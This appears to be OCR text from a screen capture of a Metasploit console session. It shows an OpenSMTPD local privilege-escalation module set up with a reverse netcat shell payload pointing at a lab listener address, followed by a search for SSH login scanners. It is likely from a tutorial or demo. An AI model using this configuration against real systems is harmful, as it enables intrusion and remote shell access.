 1. ruby
mosh-client ⌘1 ruby ⌘2 ssh ⌘3
SESSION -1 yes The session to run this module on.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 25 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.249.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 OpenSMTPD < 6.6.4 (automatic grammar selection)
msf5 exploit(unix/local/opensmtpd_oob_read_lpe) > search
[*] Displaying cached results
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
msf5 exploit(unix/local/opensmtpd_oob_read_lpe) > use opensmtpd